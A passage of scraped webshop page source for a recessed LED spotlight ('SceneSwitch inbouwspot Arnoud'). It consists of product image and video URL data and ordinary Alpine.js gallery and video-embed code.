Arnoud","position":"6","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.jpg","caption":"SceneSwitch inbouwspot | Arnoud","position":"7","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.jpg","caption":"SceneSwitch inbouwspot | Arnoud","position":"8","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/a\/f\/afmetingen-dtl-c.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/a\/f\/afmetingen-dtl-c.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/a\/f\/afmetingen-dtl-c.png","caption":"SceneSwitch inbouwspot | Arnoud","position":"9","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/a\/f\/afmetingen-dtl-c.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/a\/f\/afmetingen-dtl-c.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/a\/f\/afmetingen-dtl-c.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/p\/l\/play-sceneswitch_2_49.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/p\/l\/play-sceneswitch_2_49.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/p\/l\/play-sceneswitch_2_49.png","caption":"SceneSwitch inbouwspot | Arnoud","position":"10","isMain":false,"type":"video","videoUrl":"https:\/\/www.youtube.com\/watch?v=U18-gld2cFs&list=PLIe1uun0hMrVUAz6ydxKxB-oFKdduCbWA&index=5","thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/p\/l\/play-sceneswitch_2_49.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/p\/l\/play-sceneswitch_2_49.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/p\/l\/play-sceneswitch_2_49.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/s\/c\/sceneswitch_inbouwspot_arnoud.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/s\/c\/sceneswitch_inbouwspot_arnoud.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/s\/c\/sceneswitch_inbouwspot_arnoud.png","caption":"SceneSwitch inbouwspot | Arnoud","position":"11","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/s\/c\/sceneswitch_inbouwspot_arnoud.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/s\/c\/sceneswitch_inbouwspot_arnoud.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/s\/c\/sceneswitch_inbouwspot_arnoud.webp","thumb_avif":false,"img_avif":false,"full_avif":false}],
                images: [{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/l\/e\/led_inbouwspot_arnoud_1.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/l\/e\/led_inbouwspot_arnoud_1.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/l\/e\/led_inbouwspot_arnoud_1.png","caption":"SceneSwitch inbouwspot | Arnoud","position":"0","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/l\/e\/led_inbouwspot_arnoud_1.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/l\/e\/led_inbouwspot_arnoud_1.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/l\/e\/led_inbouwspot_arnoud_1.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/p\/l\/play_8_94.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/p\/l\/play_8_94.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/p\/l\/play_8_94.png","caption":"SceneSwitch inbouwspot | Arnoud","position":"1","isMain":false,"type":"video","videoUrl":"https:\/\/www.youtube.com\/watch?v=X6WBKhGYw4I&list=PLIe1uun0hMrVEfDFEOZSeTFrcgzNS5lc9&index=53","thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/p\/l\/play_8_94.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/p\/l\/play_8_94.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/p\/l\/play_8_94.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","caption":"SceneSwitch inbouwspot | Arnoud","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/1\/_\/1._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","caption":"SceneSwitch inbouwspot | Arnoud","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/2\/_\/2._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.jpg","caption":"SceneSwitch inbouwspot | Arnoud","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/3\/_\/3._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_aan_foto.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.jpg","caption":"SceneSwitch inbouwspot | Arnoud","position":"6","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/_\/4._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_alle_onderdelen.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.jpg","caption":"SceneSwitch inbouwspot | Arnoud","position":"7","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/5\/_\/5._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_zij_aanzicht.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.jpg","caption":"SceneSwitch inbouwspot | Arnoud","position":"8","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/6\/_\/6._alren_dtl-c_26755_-_inbouwspot_vierkant_zilver_-_voor_aanzicht.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/a\/f\/afmetingen-dtl-c.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/a\/f\/afmetingen-dtl-c.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/a\/f\/afmetingen-dtl-c.png","caption":"SceneSwitch inbouwspot | Arnoud","position":"9","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/a\/f\/afmetingen-dtl-c.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/a\/f\/afmetingen-dtl-c.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/a\/f\/afmetingen-dtl-c.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/p\/l\/play-sceneswitch_2_49.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/p\/l\/play-sceneswitch_2_49.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/p\/l\/play-sceneswitch_2_49.png","caption":"SceneSwitch inbouwspot | Arnoud","position":"10","isMain":false,"type":"video","videoUrl":"https:\/\/www.youtube.com\/watch?v=U18-gld2cFs&list=PLIe1uun0hMrVUAz6ydxKxB-oFKdduCbWA&index=5","thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/p\/l\/play-sceneswitch_2_49.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/p\/l\/play-sceneswitch_2_49.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/p\/l\/play-sceneswitch_2_49.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/s\/c\/sceneswitch_inbouwspot_arnoud.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/s\/c\/sceneswitch_inbouwspot_arnoud.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/s\/c\/sceneswitch_inbouwspot_arnoud.png","caption":"SceneSwitch inbouwspot | Arnoud","position":"11","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/s\/c\/sceneswitch_inbouwspot_arnoud.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/s\/c\/sceneswitch_inbouwspot_arnoud.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/s\/c\/sceneswitch_inbouwspot_arnoud.webp","thumb_avif":false,"img_avif":false,"full_avif":false}],
                init() {
                    this.itemCount = this.images.length;
                    this.$watch('activeItem', (item) => {
                        this.itemIsVideo = this.images[item].type === 'video';
                        this.activeVideo = this.itemIsVideo && this.videoOptions.autoplay;
                        this.isStart = this.activeItem === 0;
                        this.isEnd = this.activeItem === (this.itemCount - 1);
                                                                        this.$nextTick(() => {
                            const activeThumb = this.getActiveThumb();
                            if (activeThumb) {
                                this.scrollTo(activeThumb);
                            };
                        });
                                            });
                    this.$watch('itemCount', () => {
                        this.calcThumbsOverflow()
                    });
                    this.$watch('fullscreen', (open) => {
                                                this.$nextTick(() => {
                            this.scrollLock(open);
                            this.tabLock(this.$refs.galleryDialog, open);
                        })
                    })
                },
                scrollLock(use = true) {
                    document.body.style.overflow = use ? "hidden" : "";
                },
                tabLock(target, use = true) {
                    if (use) {
                        hyva.trapFocus(target);
                    } else {
                        hyva.releaseFocus(target);
                    }
                },
                nextItem() {
                    const hasNext = this.activeItem < (this.itemCount - 1);
                    this.activeItem = hasNext
                        ? this.activeItem += 1
                        : this.loop ? 0 : this.activeItem;
                },
                prevItem() {
                    const hasPrev = this.activeItem > 0;
                    this.activeItem = hasPrev
                        ? this.activeItem -= 1
                        : this.loop ? (this.itemCount - 1) : this.activeItem;
                },
                swipeItem(event) {
                    const swipeEnd = this.getTouchPosition(event);
                    if (Math.abs((swipeEnd - this.swipeStart)) < 40) return;

                    if (this.swipeStart > swipeEnd) {
                        this.nextItem();
                    } else {
                        this.prevItem();
                    }

                    this.swipeStart = null;
                },
                getVideoData(source) {
                    const videoUrl = source.videoUrl;
                    const videoData = {
                        id: null,
                        type: null,
                        src: null,
                        additionalParams: "&autoplay=1",
                        allow: "fullscreen; picture-in-picture; autoplay;"
                    }
                    if (!videoUrl) {
                        return videoData;
                    };

                    if (this.videoOptions.loop) {
                        videoData.additionalParams += '&loop=1';
                    }

                    if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                        const youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                        const baseSrc = videoUrl.match(/youtube-nocookie.com/)
                            ? 'https://www.youtube-nocookie.com/embed'
                            : 'https://www.youtube.com/embed';

                        videoData.type = "youtube";
                        videoData.id = videoUrl.match(youtubeRegex)[1];

                        // If rel=0 it only shows related for the channel not external
                        videoData.additionalParams += (this.videoOptions.showRelated ? '&rel=1' : '&rel=0');

                        if (this.videoOptions.loop) {
                            videoData.additionalParams += `&playlist=${videoData.id}`
                        }

                        if (this.videoOptions.allowApi) {
                            videoData.additionalParams += '&enablejsapi=1';
                        }

                        videoData.src = `${baseSrc}/${videoData.id}?origin=https://www.pretmetled.nl/${videoData.additionalParams}`;
                        videoData.allow += " accelerometer; clipboard-write; encrypted-media; gyroscope;"
                    } else if (videoUrl.match(/vimeo\.com/)) {
                        const vimeoRegex = new RegExp([
                            'https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                            '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                        ].join(''));
                        const timestamp = new Date().getTime();
                        const baseSrc = "https://player.vimeo.com/video";

                        videoData.type = "vimeo";
                        videoData.id = videoUrl.match(vimeoRegex)[3];
                        if (this.videoOptions.allowApi) {
                            videoData.additionalParams += "&api=1"
                        }
                        videoData.src = `${baseSrc}/${videoData.id}?player_id=vimeo${videoData.id}${timestamp}${videoData.additionalParams}`;
                    }

                    return videoData;
                },
                getTouchPosition(event) {
                    const position = this.swipeDir === "y"
                        ? event.changedTouches[0].clientY
                        : event.changedTouches[0].clientX;
                    return Math.round(position);
                },
                receiveImages(images) {
                                        const initialUrls = this.initialImages.map(image => image.full);
                    const newImages = images.filter(image => !initialUrls.includes(image.full));
                    this.images = [].concat(this.initialImages, newImages);
                    this.activeItem = newImages.length ? this.initialImages.length : 0;
                                        this.itemCount = this.images.length;
                },
                resetGallery() {
                    this.images = this.initialImages;
                    this.itemCount = this.images.length;
                    this.activeItem = 0;
                },
                eventListeners: {
                    ['@keydown.window.escape']() {
                        this.fullscreen = false;
                    },
                    ['@update-gallery.window'](event) {
                        this.receiveImages(event.detail);
                    },
                    ['@reset-gallery.window']() {
                        this.resetGallery();
                    },
                },
                galleryBody: {
                    ['@touchstart.passive'](event) {
                        this.swipeStart = this.getTouchPosition(event);
                    },
                    ['@touchend.passive'](event) {
                        this.swipeItem(event);
                    },
                },
                                thumbsOverflow: false,
                thumbsStart: true,
                thumbsEnd: true,
                scrollTo(target) {
                    target.scrollIntoView({
                        behavior: "smooth",
                        block: "nearest",
                        inline: "nearest"
                    });
                },
                getActiveThumb() {
                    return this.$refs.jsThumbSlides.querySelector('button[aria-current="true"]');
                },
                isThumbInView(index, action = "leave") {
                    const isFirst = index === 0;
                    const isLast = index === (this.itemCount - 1);

                    if (isFirst) {
                        this.thumbsStart = (action === "enter");
                    }

                    if (isLast) {
                        this.thumbsEnd = (action === "enter");
                    }
                },
                calcThumbsOverflow() {
                    const thumbs = this.$refs.jsThumbSlides;
                    if (!thumbs) return;

                    const { scrollWidth, scrollHeight, offsetWidth, offsetHeight } = thumbs;
                    const hasOverflow = scrollHeight > scrollWidth
                        ? scrollHeight > offsetHeight
                        : scrollWidth > offsetWidth;

                    this.thumbsOverflow = hasOverflow;
                },
                            }
        }
    </script>

    </div>

            <div class="relative">
                <div class="flex gap-y-2 flex-wrap border-b border-gray-300 mb-6 pb-3 justify-between custom-product md:max-w-[65%] md:border-0 md:absolute">
                    <span class="custom-p__icons text-left text-gray-700 flex justify-center md:w-3/5 md:justify-start">
                           <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/attribute/swatch/swatch_thumb/220x42/p/h/philips_7.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/attribute/swatch/swatch_thumb/220x42/p/h/philips_7.png">

